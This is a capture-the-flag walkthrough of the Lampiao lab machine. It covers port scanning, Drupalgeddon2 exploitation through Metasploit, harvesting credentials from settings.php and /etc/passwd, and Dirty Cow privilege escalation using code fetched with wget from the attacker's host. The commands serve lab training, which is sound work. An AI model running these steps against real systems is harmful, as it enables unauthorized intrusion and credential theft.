Lampiao OffSec Walkthrough: Lampiao OffSec Walkthrough assumes basic knowledge of tools such as Nmap, Metasploit, and Linux command-line utilities. you can download this lab from Vulnhub.
Methodology
The approach to solving this CTF can be broken down into several key phases:
- Information Gathering (Reconnaissance)
- Scanning and Enumeration (Identifying open services and potential vulnerabilities)
- Exploitation (Leveraging vulnerabilities to gain access)
- Privilege Escalation (Gaining root or higher-level access)
- Post-Exploitation and Flag Capture
Step 1: Identifying the Target IP Address
After launching the virtual machine in VirtualBox, the first step is to identify the IP address of the target. We use the netdiscover command for this purpose. This tool is helpful in local network environments to detect live hosts.
netdiscover

The target machine’s IP address is identified as 192.168.1.8.
Step 2: Scanning for Open Ports with Nmap
Next, we use Nmap to perform a full port scan (-p-) on the target machine to discover open ports and services. The -n flag disables DNS resolution, which speeds up the scan.
nmap -p- -n 192.168.1.8

Nmap Results:
- Port 22: SSH
- Port 80: HTTP
- Port 1898: HTTP (Likely running a web application)
The presence of HTTP services on non-standard ports, such as 1898, is a good indicator that the web application could be a primary attack vector.
Step 3: Enumerating the Web Application

Navigating to http://192.168.1.8:1898, we find that the machine is running Drupal CMS. To further investigate, we check for exposed files such as robots.txt, which can reveal hidden paths or directories.


The version of Drupal running on this machine is Drupal 7.54. Knowing the exact version is critical for determining whether it has any known vulnerabilities.
Step 4: Searching for Drupal Exploits
Using Searchsploit, a tool in Kali Linux that searches for exploits in the Exploit-DB database, we look for potential vulnerabilities associated with Drupal 7.54.
msfconsole
search drupal

Several exploits are available, but Drupalgeddon2 (CVE-2018–7600) appears to be the most promising. This is a remote code execution (RCE) vulnerability that allows an attacker to execute arbitrary code on the Drupal site without authentication.
We select the Drupalgeddon2 exploit from the available modules.

use exploit/unix/webapp/drupal_drupalgeddon2
set RHOSTS 192.168.1.8
set RPORT 1898
show options
exploit

Upon successful exploitation, we gain a reverse shell on the target machine.
Step 6: Post-Exploitation and Credential Discovery

Once inside the machine, our goal is to escalate privileges. Drupal typically stores database credentials in its settings.php file, located at /sites/default/.
ls
cd sites
ls
cd default
ls
cat settings.php

By reading this file, we obtain the password for the Drupal database.

Additionally, we enumerate users on the system by inspecting the /etc/passwd file, which lists all user accounts.
cat /etc/passwd | grep hash

We attempt to use the password from the settings.php file for one of the users, and successfully log in as tiago.

Step 7: Privilege Escalation via Dirty Cow (CVE-2016–5195)
Privilege escalation is necessary to gain root access. The kernel version of the target machine, discovered using uname -a, suggests that the machine is vulnerable to the Dirty Cow privilege escalation exploit.
shell
id (This command tells the username of the current user)
python -c ‘import pty;pty.spawn(“/bin/bash”)’ (This command is used to take the Python interactive shell so that we can run the commands in interactive mode)
uname -a (This command will tell us the kernel version of the target machine)
cat /etc/issue (This command will tell us the operating system version which is running on the target machine)
Here is the exploit, I used: https://www.exploit-db.com/exploits/40847/
We download the Dirty Cow exploit from our attacking machine to the target using wget, and then compile and run it.
cd /tmp
wget http://192.168.1.7:4444/40847.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
./dcow

The exploit successfully grants us root privileges.
Step 8: Capture the Flag
Finally, with root access, we navigate to the /root directory and read the flag.txt file to complete the challenge.
cd /root
ls
cat flag.txt

The flag is captured, and the CTF is solved. see you on next lab 😉
Also Read | Katana OffSec Walkthrough











